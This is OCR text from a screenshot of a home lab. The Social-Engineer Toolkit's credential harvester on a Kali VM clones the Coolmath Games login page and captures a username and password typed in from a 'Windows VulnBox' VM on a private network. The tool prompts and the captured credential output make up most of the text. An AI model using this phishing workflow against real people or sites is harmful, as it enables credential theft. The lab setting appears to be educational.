 ycle Bin
Eclipse Java
Photon
oogle
hrome
Kindle
Access
Cisco Packet
Tracer
Excel
QtSpim
werPoint
Notepad++
Kali (FirstStart) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
kali@kali: ~
01:28 AM
kali@kali: ~
File Actions Edit View Help
8.0.2]:
[-] SET supports both HTTP and HTTPS
[-] Example: http://www.thisisafakesite.com
set:webattack> Enter the url to clone:https://www.coolmathgames.com/login
[*] Cloning the website: https://www.coolmathgames.com/login
[*] This could take a little bit...
The best way to use this attack is if username and password form fields are
available. Regardless, this captures all POSTs on a website.
[*] The Social-Engineer Toolkit Credential Harvester Attack
[*] Credential Harvester is running on port 80
[*] Information will be displayed to you as it arrives below:
192.168.0.8 - - [17/Oct/2020 01:24:50] "GET / HTTP/1.1" 200 -
192.168.0.8 - - [17/Oct/2020 01:24:53] "GET /sites/default/files/cmatgame_g
ames_with_levels.json HTTP/1.1" 404 -
192.168.0.8 - - [17/Oct/2020 01:24:53] "GET /libraries/lazysizes/lazysizes.
min.js HTTP/1.1" 404 -
[*] WE GOT A HIT! Printing the output:
PARAM: name=ShitzNGigz
POSSIBLE PASSWORD FIELD FOUND: pass=FurTehLulz
PARAM: form_build_id=form-TkZgQ7a0PBY-Mrl9XxBEJICIjBvgE2V4OMdPfVxs5Fs
POSSIBLE USERNAME FIELD FOUND: form_id=user_login_form
PARAM: op=Log+In
[*] WHEN YOU'RE FINISHED, HIT CONTROL-C TO GENERATE A REPORT.
Right Ctrl
module 'cgi' has
M
Apps
MATH GAMES
CoolMath4Kids.
STRATEGY SKILL NUMBERS LOGIC TRIVIA MORE PLAYLISTS RANDOM! DAILY GAMES A
LOG IN
Please enter your Login ID or Nickname. (Don't have an account? Sign Up.)
If you're a Premium Member, you can also use your email address.
Your Login ID or Nickname
Windows VulnBox [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Log in | Free Online Mat
192.168.0.2/
GO AD-FREE!
Coolmath Games®
GET YOU
7
FREE |
MATH GAMES FOR KIDS
CoolMath4Kids.com
STAY SAFE, STAY WELL • PLAY SAFE, PLAY WELL
STRATEGY SKILL NUMBERS LOGIC TRIVIA MORE PLAYLISTS RANDOM! DAILY GAMES ALL GAM
LOG IN
Please enter your Login ID or Nickname. (Don't have an account? Sign Up.)
If you're a Premium Member, you can also use your email address.
ShitzNGigz
FurTehLulz
Forgot Password?
LOG IN
Let Microsoft Edge save and fill your password for this site next time?
More info
Save
Never
Type here to search
8:28 PM
10/16/2020
1
Right Ctrl